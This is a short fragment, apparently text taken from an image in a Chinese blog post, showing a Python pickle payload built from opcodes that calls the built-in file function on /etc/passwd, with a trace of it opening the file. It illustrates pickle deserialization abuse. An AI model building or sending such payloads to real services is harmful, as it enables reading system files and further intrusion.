 c__builtin__
file
(S'/etc/passwd'
tR
R' executes __builtin__.file('/etc/passwd')
<open file '/etc/
passwd', mode 'r' at
0x100525030>
<Stack bottom>
CSDN @哈皮Superman